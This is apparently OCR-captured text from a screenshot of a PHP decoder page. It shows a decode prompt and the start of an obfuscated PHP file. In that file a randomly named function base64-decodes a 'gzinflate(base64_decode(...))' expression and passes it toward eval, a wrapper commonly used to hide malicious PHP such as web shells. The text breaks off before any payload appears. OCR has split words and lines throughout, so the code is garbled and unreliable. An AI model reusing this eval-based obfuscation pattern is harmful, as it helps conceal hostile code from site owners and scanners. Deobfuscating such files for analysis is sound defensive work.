
Did this file decode correctly?
Yes
No
Original Code
<?php
if
(!function_exists(
'gzinflate'
)){
die
(
'Error: You need Zlib library to run this a
pplication.'
);} 
?>
<?php
function
fSrNbrVDUGVMQkSQgUuf
(
$EcHCERR
OiW
)
{
$r
=base64_decode(
"Z3ppbmZsYXRlKGJhc2U2N
F9kZWNvZGUoJEVjSENFUlJPaVcpKQ=="
);
return
eva